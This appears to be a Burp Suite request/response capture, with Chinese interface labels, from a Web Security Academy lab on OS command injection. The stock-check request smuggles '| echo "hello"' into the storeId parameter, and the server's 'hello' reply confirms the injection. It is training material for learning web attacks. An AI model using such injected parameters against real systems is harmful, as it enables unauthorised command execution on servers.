 请求
美化 Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a59008e03d43abac60022a8007e0029.web-security-academy.net
3 Cookie: session=CRo9TRu6snMOuvdtTQYSPR4FGlZTuQPb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a59008e03d43abac60022a8007e0029.web-security-academy.
net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 35
11 Origin:
https://0a59008e03d43abac60022a8007e0029.web-security-academy.
net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1&storeId=1| echo "hello"
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 6
5
6 hello
7
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头